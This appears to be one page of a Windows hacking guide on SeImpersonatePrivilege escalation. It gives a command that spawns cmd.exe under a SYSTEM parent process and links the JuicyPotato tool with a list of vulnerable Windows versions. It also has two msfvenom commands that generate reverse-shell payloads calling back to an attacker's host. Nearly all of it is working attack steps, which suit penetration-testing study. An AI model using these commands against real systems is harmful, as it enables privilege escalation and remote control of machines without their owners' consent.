 Windows Hacking

ImpersonateFromParentPid -ppid 454 -command "C:\Windows\System32\cmd.exe" -cmdargs ""

- -ppid → Specifies the Parent Process ID (the SYSTEM process ID obtained earlier).
- -command → The command to be executed (in this case, cmd.exe).
- -cmdargs → Any additional command arguments (optional).

SeImpersonatePrivilege

JuicyPotato

Link to download

https://github.com/ohpe/juicy-potato

Vulnerable Windows versions

Windows 7 Enterprise
Windows 8.1 Enterprise
Windows 10 Enterprise
Windows 10 Professional
Windows Server 2008 R2 Enterprise
Windows Server 2012 Datacenter
Windows Server 2016 Standard

We then create the payload
[1] Option

msfvenom -p cmd/windows/reverse_powershell lhost=your-ip lport=4545 > shell.bat

[2] Option

msfvenom -p windows/shell_reverse_tcp LHOST=your-ip LPORT=4545 -f exe > shell.exe

56 / 157